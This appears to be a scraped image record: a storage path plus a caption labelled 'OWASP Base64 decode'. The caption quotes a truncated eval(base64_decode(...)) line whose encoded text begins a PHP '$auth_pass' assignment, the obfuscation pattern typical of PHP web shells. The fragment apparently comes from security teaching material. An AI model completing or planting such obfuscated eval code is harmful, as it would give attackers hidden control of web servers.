 OWASP Base64 decode eval(base64_decode( JGF1dGhfcGFzcyA9IC...